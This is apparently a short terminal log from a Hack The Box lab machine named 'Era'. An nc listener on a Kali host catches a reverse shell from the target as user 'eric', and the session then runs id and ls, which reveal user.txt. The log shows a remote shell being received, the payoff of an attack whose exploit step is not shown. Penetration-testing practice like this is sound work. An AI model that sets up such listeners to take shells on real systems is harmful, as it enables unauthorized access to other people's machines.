 (base) root@kali:/root/MyData/PenTest/Htb/Era # nc -lvnp 9527
listening on [any] 9527 ...
connect to [10.10.16.23] from (UNKNOWN) [10.10.11.79] 41988
bash: cannot set terminal process group (4403): Inappropriate ioctl for device
bash: no job control in this shell
eric@era:~$
eric@era:~$ id
id
uid=1000(eric) gid=1000(eric) groups=1000(eric),1001(devs)
eric@era:~$ ls
ls
user.txt
eric@era:~$